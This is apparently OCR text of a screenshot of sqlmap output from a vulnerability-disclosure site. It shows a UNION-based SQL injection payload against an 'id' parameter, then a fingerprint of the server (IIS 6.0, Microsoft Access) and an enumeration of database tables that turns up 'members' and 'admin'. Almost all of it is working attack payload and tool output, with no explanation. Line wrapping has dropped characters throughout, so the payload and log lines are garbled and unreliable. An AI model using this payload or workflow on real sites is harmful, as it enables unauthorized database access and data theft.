 Title: Generic UNION query (NULL) - 5 columns
Payload: id=-3816 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(118)&CHR(107)&CHR
118)&CHR(113)&CHR(84)&CHR(106)&CHR(99)&CHR(98)&CHR(83)&CHR(111)&CHR(83)&CHR(66)
CHR(112)&CHR(83)&CHR(113)&CHR(69)&CHR(73)&CHR(104)&CHR(68)&CHR(103)&CHR(114)&CH
(105)&CHR(114)&CHR(65)&CHR(82)&CHR(120)&CHR(86)&CHR(79)&CHR(104)&CHR(104)&CHR(7
)&CHR(112)&CHR(108)&CHR(74)&CHR(75)&CHR(111)&CHR(107)&CHR(78)&CHR(115)&CHR(84)&
HR(99)&CHR(98)&CHR(110)&CHR(80)&CHR(113)&CHR(107)&CHR(122)&CHR(98)&CHR(113),NUL
,NULL FROM MSysAccessObjects%16
---
[11:10:56] [INFO] testing Microsoft Access
[11:10:56] [INFO] confirming Microsoft Access
[11:10:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:10:56] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:10:56] [WARNING] the SQL query provided does not return any output
[11:10:56] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast'
[11:10:56] [INFO] fetching number of tables for database 'Microsoft_Access_mast
rdb'
[11:10:56] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:10:56] [INFO] retrieved:
[11:10:57] [WARNING] unable to retrieve the number of tables for database 'Micr
soft_Access_masterdb'
[11:10:57] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[11:10:58] [INFO] checking table existence using items from '/Users/alchuan/pyt
on/sqlmap/txt/common-tables.txt'
[11:10:58] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:11:00] [INFO] starting 10 threads
[11:11:00] [INFO] retrieved: department
[11:11:01] [INFO] retrieved: members
[11:11:01] [INFO] retrieved: menu
[11:11:02] [INFO] retrieved: admin
www.wooyun.org